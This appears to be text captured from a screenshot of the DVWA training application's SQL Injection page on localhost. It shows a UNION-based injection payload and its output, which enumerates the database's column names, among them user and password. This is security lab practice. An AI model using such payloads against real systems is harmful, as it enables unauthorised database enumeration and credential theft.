 404 Not Found
Vulnerability: SQL Injection :: Dam
DVWA Setup Error Fix
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+union+select+column_name%2Ccolumn_name+from+information_schema.colum...
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: comment_id
Surname: comment_id
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: comment
Surname: comment
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: name
Surname: name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: user_id
Surname: user_id
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: first_name
Surname: first_name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: last_name
Surname: last_name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: user
Surname: user
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: password
Surname: password
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: avatar
Surname: avatar
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: last_login
Surname: last_login
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: failed_login
Surname: failed_login
More Information
4
myhp
3
A
ENG
IN
11:34
04-05-2025